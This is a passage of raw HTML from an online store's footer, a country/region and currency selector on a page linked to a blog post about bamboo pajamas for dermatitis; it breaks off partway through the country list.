            </div></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AX"
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (CAD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AU"
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (CAD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (CAD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BR"
                    >
                      Brazil (CAD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="CA"
                        selected
                      
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (CAD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (CNY
                      ¥)
                    </option><option
                      value="CO"
                    >
                      Colombia (CAD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (DOP
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (FKP
                      £)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (DKK
                      kr.)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      French Guiana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (XPF
                      Fr)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (HKD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (CAD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (CAD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Kuwait (CAD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Lebanon (LBP
                      ل.ل)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MG"
                    >
                      Madagascar (CAD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Maldives (MVR
                      MVR)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (CAD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="MX"
                    >
                      Mexico (CAD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Morocco (MAD
                      د.م.)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (CAD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (CAD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (CAD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PH"
                    >
                      Philippines (PHP
                      ₱)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (QAR
                      ر.ق)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (CAD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (SAR
                      ر.س)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (CAD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="ZA"
                    >
                      South Africa (CAD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (KRW
                      ₩)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="SR"
                    >
                      Suriname (CAD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (CAD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TW"
                    >
                      Taiwan (TWD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailand (THB
                      ฿)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (TTD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (CAD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (CAD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (AED
                      د.إ)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (UZS
                      so'm)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="ZM"
                    >
                      Zambia (CAD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Canada (CAD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
